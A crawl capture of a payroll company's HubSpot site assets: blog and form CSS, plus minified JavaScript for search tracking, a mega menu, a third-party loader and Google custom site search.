#hubspot-author_data .hs-author-avatar {
 max-width: 70px;
 padding: 10px 10px 10px 0;
}

#hubspot-author_data .hs-author-avatar img {
 height: auto !important;
 max-width: 100%;
}

.hs-author-name {font-size: 29px; font-family: freight-big-pro,serif!important; font-weight: 700; font-style: normal;color: #014477;}
/* Use this to set up different styling for your blog posts */
.blog-listing-wrapper .post-listing .post-item {
    margin-bottom:15px;
    padding-bottom:10px;
    border-bottom:1px solid #ccc; 
}
.blog-listing-wrapper .post-listing .post-item .post-body {}
.blog-post-wrapper .post-body figure {overflow: auto!important}

/* Post Featured Image on Listings Page */
.hs-featured-image-wrapper {}
.hs-featured-image-wrapper .hs-featured-image-link {}
.hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image{
  border-width: 0;
  max-width: 210px;
  height: auto;
  width: auto;
  display: inline-block !important;
  float: right;
  margin: 20px 0 20px 20px;
}

/* Read More Link */
a.more-link {
    display: inline-block;
    padding: 15px 0;
}

/* Blog Topics List */
#hubspot-topic_data {}
#hubspot-topic_data a.topic-link {}

/** 
 * Blog Social Sharing icons
 *
 * Overrides defaults to better align icons and prevent overlapping 
 */

.hs-blog-social-share {
border-bottom: 1px solid #cccccc;
border-top: 1px solid #cccccc;
height: auto;
margin-top: 10px;
padding: 10px 0 0;
}


/** 
 * Blog Commments 
 *
 * Custom styles are listed below, as the COS does not provide default styles.
 */

/* -------------- Default Code for comment ------------ */

#comments-listing {
    border: 1px solid #ccc;
    margin-bottom: 30px;
    margin-top: 30px;
    padding:15px;
}
.custom_listing_comments{
   border: 1px solid #E2E2E2;
   display: block;
   line-height: 165%;
   padding: 15px;
   font-size: 16px;
   line-height:26.4px;
}

.comment.depth-0 {
    border-bottom: 1px solid #000 !important;
    border-top: medium none !important;
    margin: 0 10px 10px !important;
    padding: 0 15px !important;
}

.comment-body {
    border-bottom: medium none;
    color: #5c6670;
    display: block;
    font-family: 'Montserrat',sans-serif;
  
    font-size: 20px;
  
    line-height: 28px;
    padding: 0;
}

.comment-reply-to{
    margin-bottom: 15px;
}

.comment-from h4 {
    margin: 0;
    padding-top: 15px;
}

.comment-date {
    color: #5c6670 !important;
    display: block !important;
    text-align: left;
}

/* -------------------- Ends ----------- */

/* Pagination */
.blog-pagination {}
.blog-pagination a {
    display: block;
}
.blog-pagination a.previous-posts-link {}
.blog-pagination a.all-posts-link {}
.blog-pagination a.next-posts-link {}

/** 
 * Blog Author Page 
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

.hs-author-profile {}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {}
.hs-author-profile .hs-author-avatar {}
.hs-author-profile .hs-author-avatar img {}
h3.hs-author-listing-header {}

/** 
 * Blog All Posts Page
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

body.hs-content-path-blog-all {}
div.post-listing-simple {}
div.post-listing-simple .post-item {}
h2.post-listing-simple {}
h2.post-listing-simple a {}


/* Blog Sidebar
   ========================================================================== */

.blog .blog-sidebar {}
.blog-sidebar .cell-wrapper{
    margin: 0 0 25px;
    padding: 0 20px 8px 20px;
}

/* Blog Modules */
.blog .blog-sidebar .widget-span {}





/* ==========================================================================
   Forms
   ========================================================================== */


/* All Global Forms
   ========================================================================== */

/* Form Field */
body .hs-form-field {}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body label {}
body .hs-form-field > label {}
.hs-error-msgs.inputs-list label {
    color: red;
  font-size:14px;
}
/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
    font-size: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
    font-family: 'Source Sans Pro', sans-serif!important;
  font-weight:300;
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
    color: #565656;
    font-size: 11px;
    display: block;
    max-width: 500px;
    margin-top: 10px;
}

body input[type="text"]:focus,
body input[type="password"]:focus, 
body input[type="datetime"]:focus, 
body input[type="datetime-local"]:focus, 
body input[type="date"]:focus, 
body input[type="month"]:focus, 
body input[type="time"]:focus, 
body input[type="week"]:focus, 
body input[type="number"]:focus, 
body input[type="email"]:focus, 
body input[type="url"]:focus, 
body input[type="search"]:focus, 
body input[type="tel"]:focus, 
body input[type="color"]:focus,
body input[type="file"]:focus,
body textarea:focus,
body select:focus {
  outline: none !important;
    border-color: #ccc;
}

/* Separate Styles for Multiple Line Inputs */
body textarea {}
body textarea:focus {}

/* Separate Styles for Drop Downs */
body select {}
body select:focus {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
   /* color: #555;
   opacity: 1; */
}
:-moz-placeholder { /* Firefox 18- */
   /* color: #555;
   opacity: 1; */
}
::-moz-placeholder { /* Firefox 19+ */
   /* color: #555;
   opacity: 1; */
}
:-ms-input-placeholder { /* IE10 */
   /* color: #555;
   opacity: 1; */
}


/* Form Module
   ========================================================================== */

/* Form Field */
.hs_cos_wrapper_type_form .hs-form-field {}

/* Descriptions */
.hs_cos_wrapper_type_form .hs-field-desc {}

/* Labels */
.hs_cos_wrapper_type_form label {}
.hs_cos_wrapper_type_form .hs-form-field > label {}

/* One Line Inputs */
.hs_cos_wrapper_type_form input[type="text"],
.hs_cos_wrapper_type_form input[type="password"], 
.hs_cos_wrapper_type_form input[type="datetime"], 
.hs_cos_wrapper_type_form input[type="datetime-local"], 
.hs_cos_wrapper_type_form input[type="date"], 
.hs_cos_wrapper_type_form input[type="month"], 
.hs_cos_wrapper_type_form input[type="time"], 
.hs_cos_wrapper_type_form input[type="week"], 
.hs_cos_wrapper_type_form input[type="number"], 
.hs_cos_wrapper_type_form input[type="email"], 
.hs_cos_wrapper_type_form input[type="url"], 
.hs_cos_wrapper_type_form input[type="search"], 
.hs_cos_wrapper_type_form input[type="tel"], 
.hs_cos_wrapper_type_form input[type="color"],
.hs_cos_wrapper_type_form input[type="file"],
.hs_cos_wrapper_type_form textarea,
.hs_cos_wrapper_type_form select {}

.hs_cos_wrapper_type_form input[type="text"]:focus,
.hs_cos_wrapper_type_form input[type="password"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime-local"]:focus, 
.hs_cos_wrapper_type_form input[type="date"]:focus, 
.hs_cos_wrapper_type_form input[type="month"]:focus, 
.hs_cos_wrapper_type_form input[type="time"]:focus, 
.hs_cos_wrapper_type_form input[type="week"]:focus, 
.hs_cos_wrapper_type_form input[type="number"]:focus, 
.hs_cos_wrapper_type_form input[type="email"]:focus, 
.hs_cos_wrapper_type_form input[type="url"]:focus, 
.hs_cos_wrapper_type_form input[type="search"]:focus, 
.hs_cos_wrapper_type_form input[type="tel"]:focus, 
.hs_cos_wrapper_type_form input[type="color"]:focus,
.hs_cos_wrapper_type_form input[type="file"]:focus,
.hs_cos_wrapper_type_form textarea:focus,
.hs_cos_wrapper_type_form select:focus {}

/* Separate Styles for Multiple Line Inputs */
.hs_cos_wrapper_type_form textarea {}
.hs_cos_wrapper_type_form textarea:focus {}

/* Separate Styles for Drop Downs */
.hs_cos_wrapper_type_form select {}
.hs_cos_wrapper_type_form select:focus {}

/* Multiple Selection Inputs */
.hs_cos_wrapper_type_form form.hs-form .hs-form-field ul.inputs-list li input {}
.hs_cos_wrapper_type_form input[type="radio"] {}
.hs_cos_wrapper_type_form input[type="checkbox"] {}


/* Blog Comment Form
   ========================================================================== */

/* Label */
#comment-form .hs-form-field > label {}
#comment-form label {}

/* Inputs */
#comment-form input[type="text"] {}
#comment-form input[type="text"]:focus {}

#comment-form textarea {}
#comment-form textarea:focus {}

#comment-form input[type="checkbox"] {}

/* Error */
body .hs-common-error-message {}


/* Blog Subscription Form
   ========================================================================== */

/* Label */
#hs_form_target_blog_subscription .hs-form-field > label {}
#hs_form_target_blog_subscription label {}

/* Inputs */
#hs_form_target_blog_subscription input[type="email"] {}
#hs_form_target_blog_subscription input[type="email"]:focus {}

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
width: auto;
margin-right: 10px;
}


/* Google Search Form
   ========================================================================== */

/* Label */
.widget-type-google_search label {}

/* Input */
.widget-type-google_search input[type="text"] {}
.widget-type-google_search input[type="focus"] {}


/* Multi Column Form
   ========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0 10px 0 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 33.33%; }

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100%; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
   Buttons                                              
   ========================================================================== */


/* All Global Buttons (Excluding CTAs)
   ========================================================================== */

body .hs-button.primary,
body input[type="submit"],
body input[type="button"] {
    cursor: pointer;
    -webkit-appearance: none;
    font-family: "Open Sans",sans-serif;
    font-size: 20px;
    text-decoration: none !important;
    border: 1px solid #cf4d1f;
    border-radius: 5px;
    color: #fff;
    overflow: visible;
    padding: 11px 35px;
    background: #cf4d1f; /* Old browsers */
    background: -moz-linear-gradient(top,  #cf4d1f 0%, #d6663f 2%, #d6663f 54%, #cf4d1f 57%, #cf4d1f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf4d1f', endColorstr='#cf4d1f',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 26px;
}

body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {}

body .hs-button.primary:focus,
body input[type="submit"]:focus,
body input[type="button"]:focus {}


/* Form Module Button
   ========================================================================== */

.hs_cos_wrapper_type_form .hs-button.primary.large {}
.hs_cos_wrapper_type_form .hs-button.primary.large:hover {}
.hs_cos_wrapper_type_form .hs-button.primary.large:focus {}


/* Blog Comment Button
   ========================================================================== */
#add-comment-button.hs-button.primary {}
#add-comment-button.hs-button.primary:hover {}
#add-comment-button.hs-button.primary:focus {}


/* Blog Subscription Button
   ========================================================================== */
#hs_form_target_blog_subscription .hs-button.primary.large {}
#hs_form_target_blog_subscription .hs-button.primary.large:hover {}
#hs_form_target_blog_subscription .hs-button.primary.large:focus {}


/* Google Search Button
   ========================================================================== */
.widget-type-google_search .hs-button.primary {}
.widget-type-google_search .hs-button.primary:hover {}
.widget-type-google_search .hs-button.primary:focus {}


/* CTA Buttons
   ========================================================================== */

/** 
 * Override global CTA styles by wrapping the CTA module in a module group 
 * that has an ID, and use that ID to prefix your CTA selector. Example shown below.
 *
 * All overriding properties require !important tags. 
*/
#module-group-ID .cta_button {}
#module-group-ID .cta_button:hover {}
#module-group-ID .cta_button:focus {}








/* ==========================================================================


   6. MISCELLANOUS                                        


   ========================================================================== */





/** 
 * Styles that do not fit into available sections above can go here.
 * For example, one would place 3rd party plugin overriding styles here.
 *
 * This section is NOT for 'Custom' styles.  All custom styles must go in the
 * proper sections above.
 *
 * For instance, custom header and footer styles must go in the HEADER and 
 * FOOTER sections.  Custom styles for anything in-between the header and footer 
 * (such as, styles that are unique to the HOMEPAGE only), must go in the 
 * CONTENT section.
*/ 








/* ==========================================================================


   7. MOBILE MEDIA QUERIES                              


   ========================================================================== */



   

/* Screen sizes smaller than site maxWidth (.page-center)
   ========================================================================== */

@media (max-width: 1024px) {}
@media (max-width: 1028px) {
    .container-fluid .row-fluid .page-center {
        padding-left: 16px;
        padding-right: 15px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
        white-space: normal!important;
    }
}
@media (max-width: 952px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 16px;
    }
    .custom-menu-primary .hs-menu-wrapper > ul > li {
        padding-left: 12.5px;
    }
}
@media (max-width: 869px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 14px;
    }
    .custom-logo {
        max-width: 180px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
       left: 12.5px; 
    }
}
@media (max-width: 832px) and (min-width: 768px) {
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li>a {
        padding-left: 6px !important;
        padding-right: 6px!important;
    }
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li:first-child>a {
        line-height: 20px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
}
/* Landscape tablet and smaller devices
   ========================================================================== */

@media (max-width: 767px) {
    .custom-logo {
        display: inline-block !important;
        max-width: 100%;
        margin-bottom: 37px;
    }
    .custom-header-top .page-center ,
    .custom-header .page-center {
        padding-right: 10px !important;
    }
    .custom-menu-primary {
        float: none !important;
        width: 100% !important;
    }
    .custom-top-footer .page-center {
        padding-left: 15px;
        padding-right: 15px;
    }
    .custom-header .page-center {
        padding-right: 10px !important;
        padding-left: 27px !important;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 10px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li {
        float: left !important;
        margin-bottom: 36px;
        padding: 0 2%;
        width: 100%;
    }
    .custom-top-footer {
        padding: 45px 0 0;
    }
    .custom-header-links ul {
        float: none;
        margin: -1px auto 0;
        padding: 0 1px 1px 0;
        text-align: center;
    }
    .widget-type-form ,
    .widget-type-blog_subscribe ,
    .widget-type-google_search {
        margin-bottom: 50px;
    }
    .custom-logo {
        margin-bottom: 36px;
    }
}
     

/* Landscape phones and smaller devices
   ========================================================================== */

@media (max-width: 479px) {
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 8px;
    }    
    .custom-copyright p span {
        margin-right: 0;
        width: 100%;
        display: block;
        text-align: center;
    }
    .custom-copyright p {
        text-align: center;
    }
    .custom-logo {
        max-width: 180px!important;
    }
    .custom-contact {
        display: block !important;
    }
}

.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 0;
    top: 0;
 
}

.new_head_mega_menu .hs-menu-wrapper > ul li li.hs-menu-item.hs-menu-depth-2 {
 
    width: 49.5% !important;
 
 
}

.breadcrumbs {
    font-size: 14px;
   margin-bottom: 10px;
    /*background: #fff;
    padding: 5px 10px;
    border-radius: 5px;*/
}

.breadcrumbs a {color: #3d94d1!important}

span.lighten-up {
    color: #bbb;
}

i.fa.fa-twitter {
  background: #0084ff;
color: white;
border-radius: 2px;
padding: 3px;
}

i.fa.fa-facebook {
  background: #4267B2;
color: white;
border-radius: 2px;
padding: 3px 7px;
}

li.social {margin-right: 36px!important}

/*.social-share .twitter a {
    background: url("https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/twitter.png") no-repeat 0 0 #00acee !important;
    background-size: 18px !important;
    background-position: center center !important;
}*/


.social-share li a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: .8;
}

/*.social-share .facebook a {
    background: url('https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/facebook.png') no-repeat 0 0 #3b5998 !important;
    background-size: 22px !important;
    background-position: center center !important;
}*/

.blog-section div.post-listing-simple .post-item {
    margin-bottom: 15px;
    padding-bottom: 0 !important;
    background-color: white;
    border-bottom: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

.blog-section div.post-listing-simple .post-item p {
    margin: 0;
    padding: 20px 20px 0 20px;
    font-family: 'Source Sans Pro', sans-serif!important;
    font-size: 18px;
    font-weight: 300;
}
.all_blog .blog-pagination {
    display: none !important;
}
.blog .blog-sidebar {
    padding: 0 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js
body_size: -391
content:
var module_71313914973=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language},jQuery(document).ready((function(){$('input[type="search"]').keypress((function(e){if(13==e.which){var searchterm=$(".inner-search:visible").val();""!=searchterm&&(searchTerm=searchterm,person={fields:[{name:"email",value:"erica@thespotonagency.com"},{name:"page_of_search",value:jQuery("#PageURL").text()},{name:"ip_of_search",value:jQuery("#IPAddress").text()},{name:"text_of_search",value:searchTerm},{name:"time_of_search",value:jQuery("#DateTime").text()}],context:{pageUri:jQuery("#PageURL").text(),ipAddress:jQuery("#IPAddress").text(),pageName:jQuery("#PageTitle").text()}},$.ajax({url:"https://api.hsforms.com/submissions/v3/integration/submit/1885176/9bf99df6-0e24-4e08-8d49-41f481f37fb5",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify(person)}))}var searchTerm,person}))}))}();

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/51389292410/1744352825464/template_custom_mega_menu.min.js
body_size: -42
content:
$((function(){$(".new_head_mega_menu").addClass("js-enabled"),$(".new_head_mega_menu .hs-menu-wrapper").before('<div class="mobile-trigger"><i></i></div>'),$(".new_head_mega_menu .hs-menu-wrapper").after('<div class="cta_center">   <div class="mobile-cta"> <li class="hed_support_but"><a href="https://resources.completepayrollsolutions.com/support">Support</a></li><li class="hed_login_but"><a href="https://www.completepayrollsolutions.com/portal">Login</a></li> </div><div class="search_bg db"> <li class="hed_search_but"> <form id="solution-searchFormNew" method="post"> <input type="search" name="s2" id="s2" placeholder="Search..."> </form> <div class="solution-close"><i></i></div> </li> </div><div id="solutionresults"></div> </div>'),$(".new_head_mega_menu .flyouts .hs-item-has-children > a").after(' <div class="child-trigger"><i class="fa fa-caret-down"></i></div>'),$(".mobile-trigger").click((function(){return $(this).next(".new_head_mega_menu .hs-menu-wrapper").fadeToggle(500),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(".hs-item-has-children").removeClass("submenuchild-open"),$(".hs-menu-children-wrapper").fadeOut(500),!1})),$(".child-trigger").click((function(){return void 0!==$(this).parent().parent().prev().attr("class")?$(this).parent().parent().prev().closest("li").toggleClass("submenuchild-open").siblings("").removeClass("submenuchild-open"):$(this).closest("li").toggleClass("submenuchild-open").siblings("").removeClass("submenuchild-open"),!1})),$(".new_head_mega_menu .hs-menu-flow-horizontal >ul >li >a").each((function(index){var getName=$(this).text().replace(/\s+/g,"-");$(this).parent().addClass("comp_payrol_"+getName)})),$(".new_head_mega_menu .hs-menu-item.hs-menu-depth-3 a p").hide(),$(".new_head_mega_menu .hs-menu-item.hs-menu-depth-3 a p").each((function(){var listPtext=$(this).text();$(this).parent().parent().append('<p class="menu_parag_txt">'+listPtext+"</p>")})),$(".new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li.hs-item-has-children").hover((function(){$(this).children("a").addClass("desk_menu_hov"),$(this).children(".child-trigger").addClass("expand_icon_hov"),$(this).children("ul.hs-menu-children-wrapper").addClass("active_ul")}),(function(){$(this).children("a").removeClass("desk_menu_hov"),$(this).children(".child-trigger").removeClass("expand_icon_hov"),$(this).children("ul.hs-menu-children-wrapper").removeClass("active_ul")}))}));
//# sourceURL=https://cdn2.hubspot.net/hub/1885176/hub_generated/template_assets/51389292410/1636611399535/Coded_files/Custom/page/js/custom_mega_menu.js

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/module_assets/1/71313914973/1744470070142/module_Search_Tracking.min.js
body_size: -217
content:
var module_71313914973=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language},jQuery(document).ready((function(){$('input[type="search"]').keypress((function(e){if(13==e.which){var searchterm=$(".inner-search:visible").val();""!=searchterm&&(searchTerm=searchterm,person={fields:[{name:"email",value:"erica@thespotonagency.com"},{name:"page_of_search",value:jQuery("#PageURL").text()},{name:"ip_of_search",value:jQuery("#IPAddress").text()},{name:"text_of_search",value:searchTerm},{name:"time_of_search",value:jQuery("#DateTime").text()}],context:{pageUri:jQuery("#PageURL").text(),ipAddress:jQuery("#IPAddress").text(),pageName:jQuery("#PageTitle").text()}},$.ajax({url:"https://api.hsforms.com/submissions/v3/integration/submit/1885176/9bf99df6-0e24-4e08-8d49-41f481f37fb5",type:"post",dataType:"json",contentType:"application/json",success:function(data){},data:JSON.stringify(person)}))}var searchTerm,person}))}))}();

--- FILE ---
content_type: application/javascript
request_url: https://us.engage.app/api/ecs/v1/loader/efba3b03-d6d7-458f-bf55-8cd0b5cbaf32.js?path=https%3A%2F%2Fwww.completepayrollsolutions.com%2Fblog%2Fauthor%2Fjohn-stebbins&selectedVersion=
body_size: 216
content:
if(localStorage.getItem('ecsSelectedVersion')) {
	import('https://us.engage.app/api/ecs/v1/loader/efba3b03-d6d7-458f-bf55-8cd0b5cbaf32.js?path=https%3A%2F%2Fwww.completepayrollsolutions.com%2Fblog%2Fauthor%2Fjohn-stebbins&amp;selectedVersion=&selectedVersion=' + localStorage.getItem('ecsSelectedVersion'));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/52174166287/1744352825993/template_custom_search.min.js
body_size: 1275
content:
var searchType="desktop";function popupOpen(){$("html, body").animate({scrollTop:0},"fast"),document.getElementById("light").style.display="block",document.getElementById("fade").style.display="block",$(".head1").removeClass("knowatm-customSearchclass"),$("#solutionresults").empty(),$(".solutionresults").empty(),$("#s2").val(""),$("#stickyModule").removeClass("stickclass"),$(".fixed-header").css("position","static")}function popupClose(){document.getElementById("light").style.display="none",document.getElementById("fade").style.display="none",$(".head1").removeClass("knowatm-customSearchclass"),$("#stickyModule").addClass("stickclass"),$("body").removeClass("solution-searchresult-show"),$(".solution-preloader").hide()}$(".s2").focus();var currentPage=1;function processSearch(e){if($("body").css("overflow","hidden"),currentPage=e,$(".head1").addClass("solution-customSearchclass"),"mobile"==searchType)var searchQuery=$("#s2").val();else searchQuery=$(".s2").val();var a="https://www.googleapis.com/customsearch/v1?key=AIzaSyBKEeYZR_vP37k_qUwdnbE-pdOqM4juK9o&cx=95d3b07cc56df7511&q="+searchQuery+"&callback=googleSearch&start="+e,t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=a;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}function googleSearch(e){var a=e.items;if($("#more").remove(),$(".notFound").remove(),"mobile"==searchType)var t=$("#solutionresults");else t=$(".solutionresults");if(void 0!==a&&a.length){if(1==currentPage){$(".solutionpageContainer").remove();var s=$("<div>",{class:"solutionpageContainer"})}else s=$(".solutionpageContainer");for(var o=0;o<a.length;o++)s.append(new result(a[o])+"");s.appendTo(t).fadeIn("slow"),void 0!==e.queries.nextPage?e.queries.nextPage.length>0&&$('<div style="text-align:center;" id="more"><a class="loamre">Load More</a></div>',{id:"more"}).appendTo(t).on("click",(function(){processSearch(e.queries.nextPage[0].startIndex),$(this).fadeOut()})):$("#more").remove()}else t.empty(),$("<p>",{class:"notFound",html:"<h3>Oops!</h3>Your search is not bringing up any results. Try changing your search in the space above."}).hide().appendTo(t).fadeIn()}function result(e){if("mobile"==searchType)var searchRe=$("#s2").val().split(" ").join("_");else searchRe=$(".s2").val().split(" ").join("_");var a=[];a=['<div class="solution-webResult">','<div class="solution-webResult-inner1">','<h2><a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.title,"</a></h2>",'<a href="',e.link,"?utm_term="+searchRe+'" target="_blank">',e.link,"</a>","</div>",'<div class="solution-solution-webResult-inner2">',"<p>",e.snippet,"</p>","</div>","</div>"],this.toString=function(){return a.join("")}}function callBlogSearch(inVal){(searchType="mobile")?($("#s2").val(inVal),$("#s2").trigger("click")):($(".s2").val(inVal),$(".s2").trigger("click")),$("#solution-searchFormNew").submit(),$(".search_bg").show()}jQuery(document).ready((function(){$("#solution-searchFormNew").submit((function(){return searchType="mobile",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show #solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$("#solutionresults").empty(),$(this).parent().hide()})),$(".solution-searchFormNew").submit((function(){return searchType="desktop",$(this).parent().parent().addClass("solution-popupSearch"),$("body").addClass("solution-searchresult-show"),$(".solution-close").css("display","block"),$(".solution-close i").css("display","block"),$("body.solution-searchresult-show .solutionresults").before('<div class="solution-preloader"></div>'),processSearch(1),currentPage=1,!1})),$(".solution-close i").click((function(){$("body").css("overflow","auto"),jQuery("ul").removeClass("solution-popupSearch"),$(this).parent().prev().removeClass("solution-popupSearch"),$("body").removeClass("solution-searchresult-show"),$(".solutionresults").empty(),$(this).parent().hide()}))})),jQuery(document).ready((function(){jQuery(window).width();jQuery(".search_bg"),jQuery("#s2,.s2").click((function(){jQuery(".search_bg").addClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").addClass("inner-search"),jQuery(".solution-close i").css("display","block"),jQuery(".solution-close").css("display","block"),jQuery(".search_bg").after('<div class="solution-preloader"></div>')})),jQuery("#solution-searchFormNew").submit((function(){searchType="mobile",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"})})),jQuery(".solution-searchFormNew").submit((function(event){searchType="desktop",jQuery(".search_bg").addClass("custom_search_class"),jQuery(".solution-popupSearch").removeClass("solution-popupSearch"),jQuery(".solution-close i").css({top:"20px",right:"10%"}),event.preventDefault()})),jQuery(".solution-close").click((function(){jQuery(".search_bg").removeClass("solution-popupSearch"),jQuery(".search_bg").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("custom_search_class"),jQuery(".search_bg .hed_search_but").removeClass("solution-popupSearch"),jQuery("#solution-searchFormNew input").removeClass("inner-search"),jQuery(".solution-preloader").remove(),$(".search_bg").hide()})),jQuery(".hed_ser_icon").click((function(){$(".s2").trigger("click"),$(".search_bg").show()})),$(".searchButton").click((function(){callBlogSearch($(".searchTerm").val())})),$(".searchTerm").keypress((function(e){if(13==e.which)return callBlogSearch($(this).val()),!1}))})),jQuery(window).resize((function(){jQuery(window).width();jQuery(".search_bg")})),$(document).ready((function(){if(!$("body").hasClass("exclude_scroll_menu")){var lastScrollTop=0;$(window).scroll((function(event){var st=$(this).scrollTop();st<=0?$(".header-container").show():(st>lastScrollTop?($(".header-container").hide(),$(".SecondaryNav").css("top",0)):($(".SecondaryNav").css("top",""),$(".header-container").show()),lastScrollTop=st)}))}var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)})),$(window).resize((function(){var headHeight=$(".header-container").outerHeight();$(".banner_sec_main_group").css("margin-top",headHeight)}));
//# sourceURL=https://cdn2.hubspot.net/hub/1885176/hub_generated/template_assets/52174166287/1636652163595/Coded_files/Custom/page/js/custom_search.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg
body_size: 1514
content:
